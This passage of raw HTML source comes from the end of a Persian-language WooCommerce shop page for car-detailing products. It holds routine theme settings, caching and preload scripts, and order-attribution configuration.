							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0646\u0627\u0646\u0648\u06a9\u0648\u062a\u06cc\u0646\u06af&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a0fd518f0e","wishlist_fragments_nonce":"34f0f8f96d","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2000589020","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/theme